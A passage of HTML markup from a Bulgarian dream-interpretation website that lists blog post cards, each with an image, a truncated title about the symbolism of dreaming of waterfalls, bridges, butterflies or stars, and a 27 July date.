		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
